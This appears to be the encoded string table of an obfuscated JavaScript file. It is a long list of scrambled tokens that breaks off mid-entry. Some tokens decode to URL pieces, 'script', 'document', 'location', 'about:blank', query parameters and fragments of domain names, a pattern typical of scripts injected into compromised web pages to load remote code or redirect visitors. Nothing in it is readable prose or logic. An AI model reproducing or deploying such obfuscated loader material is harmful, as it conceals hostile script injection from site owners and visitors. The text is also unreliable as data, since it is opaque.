e1ldK5ldeXoq','mtiWldeXoa','mtaWldeXma','s0jIq2i','suvyqxy','ldeWnsWXmtqSmq','mta4','DKXXB0e','qNzhD0e','nYWXmtiSmtiWla','DwfYrei','mte2','CeDtz2y','ldeXmIW1msWXmq','mtaWldeXmcWXma','Ag5orKG','CKLZrKi','C2v0','zhzjvuO','BMq9','mta1ldeXnq','y2TczLm','vg9zz2y','mte3ldeYmIW1na','ExPmuvm','DNPfyui','qurMwKW','s29Yy3K','Axv0q1O','mtaZldeXosWXma','wNLQuKi','ldeYmcWXmdK','mta4ldeYmsWXma','zgLTzw5ZAw9Umq','CunduMK','zwn0p21Lyxn1CG','qvrlswm','zhrlr2K','ugHlAK8','ldeWncWXmty','ncWXmtaSmti0la','uMfnu0i','yvDMvgC','yKnrtK8','mteWldeXnW','BxflBNy','sMHLquW','mtaZldeXma','mteXldeXnsWXmq','ugH0q1O','y3noCvC','A2DNEKm','DfHlsui','ANrRB1G','mtiYldeWncWXmq','mtaYldeXmsWXmq','ldeYmq','mte1ldeXmIW0oq','msWXmdySmZCSmq','z05syu4','AvjTs2S','EeDjCKi','sgXMB1u','mIWXmtKSmte1la','y2D3y1m','v1rXyNe','mta1ldeXmYWXmG','wLjWsLq','BLjlz3u','mti1ldeXmsWXmG','Dxr5lG','sgrfwfa','ldeYnIWXmJCSmq','A3v4zLa','osWXmJm','yuzUy2K','C3PyD2e','mtb8oxW4FdD8na','z3rQvxy','mtaZldeXmcWXma','BxPbv0W','s2HNBwO','ncWXmduSmtaYla','ncWXmJySmta4la','nIWXmJaSmta5','ENjmtNa','vLriBLK','Ag90Bw92CY4','mte2ldeXmG','zhfvt3C','AKPgs0q','msWXmdK','ncWXmdCSnteSmq','CeTWwva','nYWXmtySmte2','ldeWnYWXmtySmq','mYWXmdySmteWla','mteZldK5','mta0ldeWncWXmG','shrdzhe','mteYldeXocWXmq','mtaXldK5ldeXmW','ocWXmti','mdGSmti0ldeXoa','mteZldeWnYWXmq','ocWXmdiSmte5la','yKDxBxq','osWXmdKSmteYla','nYWXmtiSmta1','msWXmdKSmti1','EwnsBwq','zvb6Bwu','uwrtq3e','vMjdwNm','sLrxqvi','zw1LBNrFAwq9','tvrpz0y','D3j3AgW','whnsChG','uMjVzhq','Bg9JyxrPB24','z3fOrwC','mte5ldeWmYW0oq','mtiYldeXoq','C3vJAguUD2vIlG','ncWXmdy','ldeWncWXmdySmq','qKfquxu','CLbLqw8','mte4ldeXmsWXma','uLH5zuq','mtaXldeXnIWXmq','zKzou3e','wM9YrKy','rLvSAxO','BMTPy24','mta2ldeXmsWXma','mteWldu0','ldeXmcWXmJaSmq','s1PWweO','BuX3C0W','mteXldK5','mte5ldu4','nIWXmJuSmti5la','D1rqBKq','mti3','v0TXzK8','ldeWocWXmdCSnq','osWXmJuSmta5','mte3ldeYmG','mta0ldeWnYWXmq','CMfUzg9T','q0LwBMm','mtaZldeXnIWXma','EuzhrKm','ldeWnIWXmJiSmq','tejbuu0','mteXldeWocWXmq','mdGSmtiXldeXmW','msWXmduSmte5','ocWXmJiSmta2la','A3fut0C','D0TqrNi','mte3ldeXnYW0oq','ncWXmJq','mtiSmteZldeYoq','ueHJuLu','mteXldeYmq','ntiSmta2ldeXoq','A21rDwG','rML3BKO','ocWXmJaSnteSmq','sMfkAe8','otGSmte3ldeWma','C1neyw8','mteXldeWncWXmG','qvj0wu4','ldeXncW4osWXma','BMLWC2G','v2HIvNi','mtaYldeWncWXmG','wwjNCwy','C1DUyuW','yxLVqwq','AMX0DKi','msWXmtmSmteWla','mteZldK5ldeXnW','B2rUvhy','uejTAwm','mteZldeXmYWXmq','r1vpv28','q2rvA04','uhzurLi','mYWXmJaSmtiYla','nYWXmteSmti0','zwLmthm','yNPArMC','mtCSmtiX','vfrVB3O','ywz2s2y','CwXMD2e','thjXA0e','ncWXmJaSmtiXla','nteSntqSmta3','ocWXmtKSmti2la','vLLete0','u2jkrKS','qNDqAKy','ExLWyve','wu9qD1a','zwXJDw4','BgTNBg4','nYWXmtqSmte1la','sujrD3y','CMXlr0G','DgvruuS','ref5Awi','u2XNvMO','EerXCvC','qwPLy04','osWXmdu','mta2ldeWmW','uu5esK8','uLbOvey','AM9PBG','mcWXmtmSmtaY','mte2ldeYmYWXmG','sg15EMS','Eg5Uq20','tgruD1q','nYWXmtKSnteSmq','C0vitee','D2jTyuS','vxrZCui','vhjMALC','CejYvfe','Aw9NuNO','B29SEK0','t2jwzxu','sK9QtM0','mta3ldeYmsW1na','ldeYna','qxHVD0e','ldeXmsWXmJq','ldeXncWXmdGSmq','AuXhyLu','ldeYmcWXmtmSmq','yLLWCwm','qKzPD2C','AK14CK8','msWXmtq','osWXmdCSmte2','mteXldeWoq','zeDdBxG','wu93Eg0','shblvuS','ldeWnsWXmJaSmq','zePKreG','DvbIs1m','EKPuDha','vfDjCvu','AgLVBMfUzgjLyq','Du9lBw0','Awnjseq','mte5ldeWmW','B1rqBMe','CLDArve','u3rvChe','mti4ldeYosW1na','C3vJAguUz214lG','terdrLC','D2Lgq3K','mte3ldeXnYWXmq','r3rPDKq','nsWXmtG','BLriuwW','yMr4DKm','EvLAvhm','sM9Qu2e','ue5Lwhi','qwTnu1m','ldeXncWXmduSmq','A21tveG','vM5Ur2y','vvHnzem','C3jJ','s1bdwK4','ocWXmJaSmtiY','tffUCw4','ELHnEgK','zLvNA3C','zg9JDw1LBNq','mtaYldeXmcWXmq','DeLeCfq','ldeWmYWXmdKSmq','z2HmDNu','tvHeBu0','s0PkDg0','yLfKtK8','t0HQsuC','q2rzv2W','ldeWmsWXmJiSmq','DwHOwK4','v0TUsgW','ocWXmdiSmteWla','z2v0vgLTzq','uK9jzeK','mta3ldeWmYWXmG','EKHRt0i','ldeYmW','v0nwtey','tvLVChG','ldeXoa','yM9KEq','mtaYldeWmYWXmq','nYWXmtySmteXla','ncWXmJe','mtiWlduZ','mta5ldeXmcW0oq','ldeXosWXmdCSmq','uNDHsLu','mcWXmtqSmta2la','mtqSmti0','mIWXmtKSnty','txHQAwK','osWXmJeSmtaZ','EwHtCgy','wwPLt0O','sK1MA0y','zMDtrwC','nYWXmdeSmte5la','rwXszw0','mta4ldeWmW','Ag9ZDg5HBwu','DgTSrMS','s25Yrxa','qwrODNq','mte3ldeXnG','uKrisvq','wLLoAfC','zwHNBwu','A0LAsNu','mtiXldeYmcWXma','mte3ldK5ldeXnW','ldeWnsW1msWXma','weviEuu','ldeWnYWXmJmSmq','tKzSyKC','uhb0B08','mJmSmta1ldeWoq','mta5ldeXmYWXmq','mta5ldeXma','osWXmtiSmteYla','mZaSntGSmteYla','uujJB2G','CfHkrK4','ldeYmcWXmJySmq','mtaZldeYna','u0DirK8','BgrirMm','x18ZzZrFC2vZCW','y3vzDeK','mte5ldeXosWXmq','mJiSmteYldeWnW','mYWXmdySmtiYla','ldeYmcWXmtySmq','mti4ldeYoq','wKXYAfq','rxjzsg4','vfb4D24','ldeWmsWXmtqSmq','z0LrEMe','BvPAufa','mcWXmtGSmta5la','nYWXmJaSmti0la','BKrnuvy','mtaWldeXmcWXmG','B1LftM4','qNfMwgG','A3bvtvK','mtiWldeWnW','mta5ldeWmYW0oq','B3rTyLi','DxHkuhe','DwvyuM8','EK5LCfO','mta2ldeWmcWXmq','z1z0EgG','DLPgD1G','zKXrqu0','Dg9tDhjPBMC','vwXTr0W','ldeXmcWXmJuSmq','mIWXmdiSmteZla','uKP1zva','CNLkt0G','vM1Ltui','qwLKywO','BeX5t0C','q1nVAvm','mte2ldeWmYWXmq','vNbus3u','uuP0v2i','whjgue4','weT4txG','yvHWCwW','z3nnrvG','EKLlvgG','BwWTD2vIBwvKAq','CfnAtLO','mJiSmteYldeXoa','DwHnCwq','mte4ldeYocWXmW','otKSotKSmtaXla','msWXmtGSmteWla','ldeWocWXmJeSmq','Agj4Age','mteXldeXosWXmG','msWXmduSmta0la','twrlCNe','wNH6B2C','t1rRqKi','C0H4EwC','mtiWldeWnIWXma','tw5Stg0','z0reBwq','u2nzuvi','ocWXmduSmteYla','mte2ldeXocWXmG','mYWXmdCSmteWla','vhftCMC','AKTfqxC','s2fZBe0','BNzLC3rVCNmU','mteYldeXosWXma','s3vjs3G','s1nqt08','mte2ldeXmcWXmG','mYWXmtuSmtiXla','Bw14A2e','yxDSz1i','BeDRrxu','C0HIDMm','D09tzeK','mtaYldeYmcWXma','DxDwEha','uLLSq0C','sK5UAMy','nYWXmdGSmta2la','msWXmdySmte3la','otGSmteYldeWnW','ocWXmtK','mteXldeWmIW0oq','ldeYnq','Aw5KzxHpzG','mta2ldeXnYWXma','CLjrDw8','mYWXmtmSmte2la','nsWXmdKSnty','y29OqMy','zKDJvg8','otKSmteZldeXna','mte1ldeXnYWXmq','ncWXmdiSmtaYla','qLP2D2G','EevqyuS','ldeWmsWXmtmSmq','zNDWrxe','mtmYldu4ldeXmG','s1Pdwuy','uhvZsfm','zNj2uM4','ldeXnsWXmtuSmq','mtaZldeXoq','ncWXmJaSmtiY','tKvot0W','mIWXmtuSmte0','A0T1CMy','BLr0z3e','mYWXmtKSmta5la','mti2','ldeYmcWXmJq','otKSmtaZldeYna','mtaYldeXnG','wMTQwwq','mte0ldeWmsWXmq','Exn2EfG','mte3ldeWnIWXmq','vwXetxa','yMK9Dhj1zszYyq','reDIq2W','ncWXmJaSmta2la','tgvlrMG','mYWXmJeSmte3la','CLrqA1i','CNPfCgK','mte5ldeWmYWXma','z29Iyw1IDxmU','ldeXncWXmtuSmq','tufkCu4','s2r0Bem','zxHuz0e','mYWXmdqSmte5la','mta2ldeXncWXmq','msWXmdySmZC','thHZAge','rxP6yuO','C3fbt3C','AM9Pqw0','msWXmJeSmtiXla','msWXmduSmte5la','msWXmduSmteZ','CMvWBgfJzq','Duvrs24','CZ9Pzd1JCYzHAW','yNbrEwG','mtiXldeXnIWXmG','mte3ldeWnYWXma','vMzRufe','ALf4Dwi','mte1ldeWncWXmG','mtaXldeYmsWXma','BeD6tuC','DNHctvm','mte0ldeXnq','DMndCvu','Bg1rD1q','osWXmdKSmti3la','shbVAgS','AKjbvvi','mYWXmtaSmteWla','Dgv4Dc9QyxzHCW','otGSmteXldeWma','ENjkC3i','ENPSAMe','wvbsyNq','otGSmta0ldeYma','mteXldeWmYWXmq','vw5RD0W','AfrICw8','DhLTsvu','uvPmqvK','rvLPwu4','AwzYyw1L','otGSmte0ldeWna','mtiXlduZldeWnW','mcWXmJaSmteZla','AKH1ywW','ANL1wNK','ncWXmtKSmtiX','mcWXmtySmte2','Aw5ZAwrLAgLNAa','msWXmdu','mta5ldeXmYWXma','mdmSmte2ldeXoq','vvjLrM0','EgH2zgu','mti1','mteYldeXmq','rePdsxi','CxvZuxC','ldeWmYW1msWXma','msWXmdiSmta2la','mtiYldeXmIWXmG','mte2ldeXmYWXma','mdmSmtiZldu0la','wKTny0C','wxbluw4','ruviBeq','rhfQCwi','ALH3rxu','werzEwO','zLHrve8','u0jvquy','uenxCeu','mcWXmtqSmteYla','mcWXmtaSntySmq','y2fYzwvYz2LYBa','mtaWldeWoq','vxnquKS','wuLHyMC','svH4vgC','mtaWldeXmW','BLjOBNu','y2ThA3a','AgvHza','AhHMEfG','zfDdC2y','BwHVree','ywrgvMy','s3HwDfe','DwDuDfO','mJmSmtiXldeYmW','swPkre0','DKLvuhO','z0HTAK8','ldu1ldeWosWXmG','otGSmtaY','B2DNEwK','ldeWnsWXmtuSmq','ueTpt1i','EKDLrg4','otKSotKSmteZla','Dg5zrKi','mte0ldeXoa','mdKSmtiXldeWoq','mtaYldeXma','C2v6Duu','ufrVAxi','mtaYldeWnsWXma','EePRyMG','Bxr5tw0','mta4ldeXmsWXma','yxbYCvG','mIW4mJeYldeYma','qMTcuwu','mteWldeXmcWXma','zLHiBgC','vhHhrhK','ldeXmYWXmJeSmq','thDJzg0','CMj2DwC','v0Hmvw0','mIWXmdySmte5','vMnfDvy','A2P1DxG','zg93','uwvYtvu','nYWXmtqSmteWla','Ee9WyNe','mcWXmdySmti2la','msWXmduSmtaYla','mYWXmJaSmta2la','ody3nJa4mw1gBeDlrW','vKLhu08','mtaYldeWmcWXmq','twLdz2C','zNfLCxC','nJiSmte2ldeYoq','mtiZ','u2TbtgC','sM9TvMm','u1Hvz1C','sMv3rKG','mte1ldeWnYWXmq','ncWXmtm','uMXhDfG','mtaXldeXocWXma','nYWXmtqSmta2la','mta0ldeWocWXma','AgrLANC','y1LOyNK','ldeWmYWXmty','u2zJqMm','rhDnyxO','sgPxuu4','A3zMtge','ugnjswS','mYWXmdmSmte2','zw50','BezPqLi','mteZldeXma','yvPHEgW','zNbHBe8','mYWXmJe','ndCSmta1ldeXna','EwrYu1y','mJySntmSmta3la','mta0ldeXmsWXma','mtiWldeXnYWXmq','y3jPChq','qKPlCxC','mtiYldeXmYWXmG','vvPsq0C','osWXmdmSmta5la','ocWXmtaSmtiXla','mte3ldeYnIW1na','BM9Uzq','vxjmA3K','uNztz1i','EevJrfy','ncWXmZySnJe','zwTJs2q','mte2ldeYmIW1na','Ag1vsMO','ldeXmYWXmtaSmq','DhfvwNe','zenWDKi','ENv5rLe','ldeXmW','zKPmA28','nYWXmJiSmtaYla','mte4ldeWmcWXmG','ncWXmdeSmte0la','uwn1u1a','r0LzA1G','qw5ps3G','nsW1nq','s2rWzLm','uhb6CNa','nYWXmte','sNvoAfq','msWXmduSmta3la','mti0ldeXmG','sxbkugS','ChD6veG','wfrAwLq','mdqSmte1ldeWnq','mta0ldK5ldeYna','mIWXmteSmtiYla','q1rbq1q','uwn3B0m','DwP5zuq','DNrfDxi','zwLfuxa','suzkDLO','B2XZAge','mYWXmdKSmtiWla','mta2ldeWmsWXma','uhz2sLG','ntK3mJuYDxvdCeD2','rwDWC1q','zxDMCxq','B1rNyNy','mte1ldeXmYWXma','rxLUr2W','ldeXoq','twDiANG','vwjzyum','seDyyNu','mtySmti0ldeWoa','wuTPuKi','nIWXmtqSmteXla','wgzMzuS','qMntDNi','mteXldeYmsWXmG','ldeYnIWXmJu','otGSmteYldeWmW','nsWXmtySmteZla','rgz1teC','run0D2q','mta3ldeWnIWXma','DfbXsuW','D0T4rLG','CNrXBuq','mta2ldeXmq','yNjVD3nLCM1TBW','yxzSC2e','A1LHseG','mta0ldeXosWXmq','wfPMwhy','mti0ldeWncW1na','Chf0sM4','mtiXldeXmYWXma','ldeXmcWXmZaSnq','nYWXmdKSnteSmq','mtaXldeXmYWXmq','wvPTAwW','sunxtMm','vgDfB3e','v0TkDfa','tLbzEwO','mte2ldeWmYWXma','mte1ldeXmYWXmq','BgTOs2i','q0DUwxG','u21nEKO','wLzWww0','y3b0Aei','otGSmteXldeXoa','mtaZldeWmYWXma','mtaZldK5ldeXnq','osWXmJmSnty','DwHfzfq','t1Pcz1m','CfjKyNa','vgrLBee','rvDHA1C','D3PxC3C','mYWXmteSmtiXla','ocWXmJeSmtiW','BgPetwG','AwTftuS','nYWXmtqSmte2la','mtiXldeXnYWXmq','uMDTq2u','y1r2v0y','ytq2nJq3zJe2na','mteZldeXmW','msWXmdmSmte2','yxPbv1a','B292AK0','ldeWnYW1msWXma','mtiXldeXmq','CMnZAuG','ldeYnYWXmZmSoa','mte5ldK5ldeXmW','r05sDMm','mtiZldq4ldeWmG','mti1ldeXmG','mYWXmdu','ncWXmtu','AKHRyK8','C2nYAxb0','mtaSmtiZ','mte3ldeYmYWXmq','mduSmte4ldeXnW','zgHdqvi','z1fxwNm','mta5ldeWmW','mtaYldeYmG','mtiZldeYmYW1na','mta4ldeYmq','msWXmdKSmta2la','nsWXmtySmti2la','mte1','ncWXmdCSmte2la','uMHnt00','D1rZsMi','EvDlDeu','nYWXmdKSmte1la','otGSmteYldeWnG','sM5VruC','mteXldeYmYWXmq','Ee1uywW','mcWXmtySmti3','mteWldeWmYWXmq','ExHfENa','mcWXmJaSmtiYla','sgjUy0S','mcWXmtiSmte2la','Efb3rei','mta4ldeXmYWXmq','uLzvBhK','mYWXmtuSmtiZla','mtiZldeWmcWXmq','BxfxDwC','mta2ldeYmIW0oq','ocW1mcWXmdqSmq','reTqsgC','ldeYmYWXmtm','mYWXmduSnJiSnq','nsWXmdCSmteXla','zKvjt3m','mta5ldeWnYWXmq','thfzEKC','mtaYldeXnIWXmq','ncWXmdySmti0','mte2ldeWncWXma','mteXldeXocWXmq','mteZldeWmYWXmq','C3bPzwXLBwfJlG','mte4ldeXncWXmq','mZu4otKYogzcqLnMsW','zw5Yq00','mte4ldeXmYWXmG','mtCSmti2','ANjIweW','DxLxsfe','sxbNwxm','y29UDgvUDfDPBG','mteXldeXosWXma','AKfRt20','rhHyy3u','mtiWldeWnYWXmq','mYWXmdqSmta2','AuLRzvO','ldeYnG','AMfJAfa','D3L4zw8','r1vOqLq','AejSD1i','ocWXmtKSmtiWla','rMnfvvG','mtaYldeWmIWXma','mtaWldeWosWXmq','mte1ldeXoq','zxPvr1G','BM93','mta5ldK5ldeXnW','ncWXmtGSmte1la','y09qvhO','ExzoyLy','B25SAw5LlxnWAq','mteZldeWmW','re1luwK','DfnRswe','we9hvMG','wMfSzfq','Cgz0Eee','zMznuMi','EfPJv1K','nsWXmJa','y29Tl3yXl3rHyq','qK9Pzxu','mte0ldeYmW','ugHhvuK','EvnxAw4','ncWXmdeSmte5la','vfvwrvG','ldeWmsWXmduSmq','mYWXmdeSmta0la','EgfJuhC','wNbiuvC','uMD1tge','ldeYnsWXmJq','rNzLrvq','n2rMowqWzMqXzG','ChbuEgu','otGSndGSmtaY','mdCSmti3ldeYna','r0fQCxq','mYWXmJaSmtaYla','osWXmJySmtiW','B2XbvKi','vvbrAvO','uMz3sLi','mte4ldeXmIWXmq','s3bXrfa','mYW2mcWXmJuSmq','v1P6BNm','tvzMrgm','mteSmtaZldeWnG','ncWXmtKSmta0la','rwDPyvm','mte3ldeYma','wKvVte8','wMj0DKi','mti3ldeYmIWXmq','mte1ldeWnW','mta1ldeWmIW1nq','osWXmdeSmteY','mtiWldeYmG','u1zdyKi','ncWXmtqSmtaZ','uKL6ALe','qwfos3q','mta1ldeWmsWXmq','odHJjNnPpwqWnW','ldeZmW','ncWXmtmSmta2la','msWXmdKSmta1la','nYWXmtqSmta1la','zvbwv1e','mtaYldeWmYW4mG','mYWXmdiSmtiYla','msWXmdKSmtaYla','msWXmduSmti1la','CNnpEMq','wNLODwK','mYWXmJCSmte1la','B1boB2e','qwLbrNC','mtaXldeXosWXmq','mteYldeYmG','zxr2Euu','mte0','vg1tqMG','msWXmdeSmtiZla','reXxuwu','mteXldeWosWXmG','CKPTrK8','ocWXmdKSmte0la','sKXkCwm','AxfXtKC','wNjkyMS','B01IrhO','ALrQBgG','otGSmtaYldeWoa','q2HwCuW','ldeWosWXmtmSmq','v1vzsuW','AM5tA2e','mdKSmteZ','tg5YvwO','BuXyzuS','BKfKrMm','ruzmD1G','AfjpB1G','ENrNCwO','y2rtCKS','wxLAwgq','rxLqtLm','mteZldeXncW0oq','mcWXmJmSmtiYla','Cw5lwvO','mtm0','mIWXmJuSmtmXla','rhrtDNi','ldeXncWXmJySmq','svn2BhO','Ahv0r2e','B05ND3i','otGSmteWldeWna','mtaYldeXnYWXma','svvMv1y','mteWldeYmYW1mG','mtiXldeXoq','mta1ldeXnIWXmq','ocWXmJe','EMPStfa','AMvJyNC','thDArfO','vMTXwfy','mtCSmte4ldeXnq','vLHYChG','q1DpC3O','msWXmdKSmteZla','BgrKDKC','uNHSCwe','qxzUrLG','sKrbCvC','uvrcANe','ncWXmtGSmte1','mYWXmtKSmtiZla','ldeXnsWXmtuSnq','q21cuMy','C3bLzwqTBw9KlG','C3bSAxq','mtaZldeXnYWXmG','s2ztA0W','qNfRv2m','CKLot1G','Bxr1DNG','Ew5bwvi','mteWldeWncWXmG','mte3ldeYmsWXmq','swrcD28','q212vNO','mtaXldeXocWXmG','z3bSv2i','msWXmduSmta1la','rfvmChu','ldeXosWXmdGSmq','ldeWmq','vg1UBwe','mteWlduZ','ocWXmde','yxbWzw5Kq2HPBa','r3DYtvC','mta4ldK5ldeXoa','mta2ldeXmcWXmq','otGSmteWldeXmq','tvjeAfC','lMjPBMCU','yw1kD2q','rMjWD2W','C3f3AuW','DhH4Ec4','s3voAuu','vxfhs2S','mtmZ','mtaYldeYmIWXmq','rfzZsLK','B3r3wgi','B0Ljrxa','DMvmA0S','ocWXmtGSmta2la','mtaYldeWmYWXma','mte3ldK5ldeXoa','sff0tK4','mta2ldeXnIWXma','qwzZwg0','DNHOALq','zgfPBhKU','ruLqCLK','mteYldeXnIWXmq','ncWXmtq','mte3ldeXnIWXmq','tNHjq2y','rK5htvq','mteWldK5ldeWmW','mte0ldeWncWXmG','uvnjz2W','AhbMqxK','DuzUv00','rNfxCfi','s01vuhC','te9itKq','msWXmdKSmta2','suDevfu','wfrqEKe','rvncAhK','mtaWldeWnYWXmq','mIWXmdySmte5la','rvnuBNK','AwPNEuC','Egn0CMu','sgHQzuy','wMLNvLq','EfziuKW','s2XoAxi','uuPQuwu','y1nrrvK','ncWXmdmSmteWla','D1Hdtg4','mIWXmtG','mtaZldK5ldeXma','qKzKuvO','mte5ldeWnW','s3zrwvG','ldyWldeYmsWXmG','EMrHCha','wNPYC2G','ldeXnIWXmJy','BgvUz3rO','CLPytgy','u3DMvxe','ldeWnYWXmteSmq','mYWXmtuSmtaYla','y0nqv2O','mte2ldeWmsWXma','z2TJzu0','mteXldeXmIWXmG','C2jTwxC','Dgfosw0','rK9SCge','AffwqLu','mtiYldq4ldeWmG','vg9Ozwm','mteWldeXncWXma','vvPQyxe','u25NuNG','thjcBhm','osWXmtySmte2la','ywjVDxq6yMXHBG','qxjbyKO','mtiXldeYmIWXmG','mtaZldeXnsWXmG','mta3ldeYnYWXma','mte5ldeXmIW1oq','whHOqvG','svbhC0C','y1bqwvC','wgHgwuK','ue1rrKe','yw5Kpq','mta4ldeXoq','C3vJAguUDc1VBG','mteXldeXnW','seHezwm','mYWXmJq','Bhv3Ew0','mtiXldeWmcWXma','mIWXmJaSmtiYla','otKSmtaX','mcWXmdm','zfjlsNi','ueXyqNG','ncWXmdiSmta0','tMTYEge','mte5ldeXnIWXmq','r0viEgK','rejSqLu','EfnQufy','mtaXldeXmYWXma','DhLWzq','qNzmrNC','AwfXt2C','mte2ldeXnq','mte3ldeWmW','s3b1s3a','mtiYldeWoa','s3DougC','uKjSAMS','mte5','DhLov1a','vNDNqKC','mteXldK5ldeWmG','qxPQruC','rwfYsvC','mta4ldeWosWXma','ldeXmcWXmdG','mta0ldeYmG','mte0ldeXosWXma','BLfArMy','zvzqCLu','nsWXmdKSmte1la','B1bTzue','mtCSmtiXldeXoa','r3jztxG','zvDlz1u','quPjvfC','BM14EeO','wgfIuuO','mteYldeXnIWXma','qvrzBg4','rKf1rhC','mYWXmdeSmte3la','vw1Tu28','mtaXldeXnIWXma','mte3ldeWnYWXmq','Dw5lCLi','z2j1u3m','mta5ldeWmYWXma','tuDwrKm','v0T4Bha','sMnkEgW','A1r5CLG','AeLgAwS','wNDVC2e','terbvgu','otGSmte2','A1LSs0G','mtCSmtiZldeXmW','DgvPu3q','q0LUB0C','t0fiDNa','mtiYldeXmW','B3L5CLu','z2Dzt1K','BNbfEMm','wvfwqxO','mtqSmtiZldeYna','q2D5s2u','BKfyzg8','mta3ldK5ldeXmW','BwPcu2u','nYWXmtqSmta5la','ldeXmq','ncWXmtG','vefHzwW','mtaYldeXmYWXmq','mcWXmtKSmta2la','mteXldK5ldeXoa','ldeWnIWXmJySmq','mte5ldK5','rgHZD3O','ncWXmJqSmti1la','BurjsMq','yvvUq2m','mtaWldeXosWXmq','y1bzr3e','EKzZs28','mta3ldK5ldeWmG','u1bYvMW','nIW1nIW1ncWXma','uuzsrfO','s0LQAgG','qwDLEMW','EMDszNq','rfPRBgm','C2vUza','wNntDhy','wLzkrfq','mtiWldeWmq','DvrhvMm','mteYldeWosWXmq','nsWXmtKSnty','ALbdDgy','msWXmduSntCSmq','yuPRzgO','nIWXmtuSmtiZla','ocWXmtmSmtaYla','mtaYldeWmW','zwv5Exa','otGSmta4ldeYmG','C0LWwKO','ugrouLa','B1zuugS','otGSmte4ldeXoa','mtiXldeWmsWXmq','u3P3A0u','D1fABeq','AuPADuu','qLnqEfy','vLLdvhm','mtaXldeYmIWXmq','z3vPzhy','mti2ldeYmYWXmG','BvjJwfq','rgPQvuG','AgPxy0u','mtCSmte2','t2rIsxi','vwPpvhK','zLb5BuS','BNPrsMy','vKHTsge','mta0ldeWoa','mtaYldeYmIW0oq','DvLyuMC','r3jrD0O','mte3ldeWmq','mte1ldeWocWXmG','D0rKtLq','EKXksKK','CK5lww0','D3jKC3i','CgXHpwzHBhnLjG','ntiSmti3ldeYoa','mta2ldeXosWXmq','osWXmJqSmti3la','ChffAeG','mteXldeXocWXma','mta2ldeYncWXmq','otKSmte2ldeWoa','mte3ldeYmYWXmG','qu1bshu','mta3ldeWnYWXmG','BvvqrLO','yLDprui','whLeBKq','s2rRyMO','y25bAee','otGSmte5ldeWnG','msWXmdq','B3bPt3y','mte2ldeXmYWXmG','tKfMqvO','mIWXmdGSmtaY','t0Xwz1C','mtiZldeWnsWXma','uujPrLC','wfHjvNK','vwjiD20','sKLQA2y','AMTMtue','D25SB2fKzxi','wLLrtM0','mtiXlduZldeXoq','rgfmtMS','nsWXmdeSmte1la','ChfLsxK','mte1ldeXmG','EfjwAfu','zxjJAva','v3DrvhC','sLrlBhu','mteXldeWocWXmG','mte5ldeWnsWXma','vKTxwMK','B05tCMy','osW1nq','AvzJr04','ncWXmdC','Ben5z1O','mte1ldeXmcWXma','mtaYldeYna','EgzgtNu','ncW1ma','ldeWocWXmJe','z1P1BgG','r0viz0u','osWXmJeSmtaZla','mta1ldeWncWXmq','AvvgDxO','tfLtzMy','ldeXmcWXmJeSmq','zfbxCLK','mteYldeYmsWXma','mcWXmtySmte2la','EgzXAeu','msWXmtiSmta2la','rgrPEfG','BMDRuKC','yLzxu0C','C1vwyuu','seneq2y','mYWXmdKSmtiXla','CgfNzv92Awv3','ufvcsMm','DKzoA0S','u1zwBgS','y3jHDxK','vwHXyxK','mYWXmJiSmteWla','mtiYldeWmYWXmG','zvnkELy','uKv0yLi','sLD6Ahm','ldeXmIWXmJeSmq','yLngtgu','vu5rzuC','mtaZldeYmIWXmG','z3zvzhG','mte3ldeWmsWXma','ldeWmYWXmtySmq','uKHytgO','mIWXmtuSmteZla','mtaYldeWmG','Dg9mB3DLCKnHCW','osWXmdGSmte0la','B1fKBKC','sMz4wNK','mtaYldeXnIWXmG','Fdv8mtf8mtj8nG','ldeWnsWXmdCSmq','ocWXmtGSmteZ','AMDWuuO','uLb2sfe','shv0vfO','nYWXmtqSmtiXla','mte2ldeWnYWXmq','z1rrDhm','BgLUzs4','yNz4Dw0','AhjLzG','AKjoC1y','Ahr0Chm6lY93DW','rLb6ueG','q01nsuK','ruPQt0C','mtaWldeWnIWXma','mtuSmtiZldeYnq','ncWXmdqSnteSmq','ywnHytnHnwzMna','mta3','v3bYBxO','wu13wee','u2fJzwy','mtaSmtiZldeYmG','rw95r0q','nJCXzdLKmgjLyq','ldeWmIWXmJiSmq','mti2ldeYnW','zxHeqKC','zuDVs3y','nYWXmtqSmte5la','DfHit2q','mteXldeWnYW0oq','r0jlCwO','mtaWldeWmYWXmq','mteWldeWnW','mtiWldeXocWXma','Dgz1rNm','mtiXldeWncWXma','mtiXldeXmIWXmq','CMvWBgfJzufSBa','C3bwveC','nJCSmtiXldeZna','Aw9Ux2LK','CMLJwu4','mcWXmtmSmteZla','ldeXosWXmdySnq','zgHdsuG','Dxb0yKe','zKX5tKW','osWXmdKSmta0la','mtiXldeXmIWXmG','yNrhtLi','ldeXocWXmZe','D1rqsu4','mtiZldeXmIWXma','mta3ldeXnsWXmq','ldeYncWXmJKSmq','rhrTBLu','zKHozK0','osWXmdKSmtiWla','mtaYldeYmIWXma','ExLPsLi','nYWXmteSmta2la','Au54sfy','mta2ldeYmYWXmq','mteXldeYmYW0oq','D2jSr0S','nsWXmJeSmte5la','ntiSmteWldeXoq','D1bOvgy','mteYldeWocWXmG','nYWXmdKSmte3la','uLP5zLC','mtiZldeXosWXmG','BKHUzNa','ocWXmtKSmtaZ','mte4ldeXma','mte2ldeWmsWXmq','mte2ldq4ldeWmG','tKfpBhi','u0jQweG','sfj1Cxu','mdmSmte1','CM1gy0i','ocWXmduSmti1','jMfWAv9ZzwnYzq','qKLyBe4','DgL0Bgu','C01kt1m','mYWXmtuSmte2la','zurKr0O','mteXldeWnW','ldeYnIWXmdG','mYWXmJuSmta3la','ueLpD0C','mIWXmtu','ufDVzNe','C2v0sxrLBq','mte2ldK5ldeXoa','A3vdtKu','EfPTufa','rMvLvKi','ndCSmtaX','quPXu00','y1nfwu8','AKXyD0C','rLnIywC','mYWXmJqSnteSmq','otKSmta3ldeWnG','wePMvxG','thvMCeG','BfP2tMC','mtiWldeXnsWXma','mte5ldeXmW','y2zeDgy','wMPuELC','D0ftsMO','DKPTBMy','quTPr1q','mtiYldeXnYWXmq','txbmAhi','uMnlCgW','AgDXr28','q0nRq2m','mtiXldeXmsWXmG','sNvfs0u','u1fjrgS','s2Tws0K','wKPzC1G','mtaWldeXmYWXma','Eejtzvm','mteSmte4ldeXnW','ldeXma','A3vhsNG','sKHHt0S','B0Pgsw0','mtaYldeXmIWXma','mteY','CvL4ufO','vgPwz0C','zLzOAMG','mta5ldeXosWXmq','quX2rK4','zKX0DMG','zhDZuxC','ldeXmYWXmJySmq','u3b1Eem','z3HyCfe','vwXVzKW','sgLwree','t2zhAvm','DgfACfe','B2DbCeW','mta3ldeWnsWXma','mtiXldeXnIWXma','Awfduvu','mJaSntmSmta3','lY9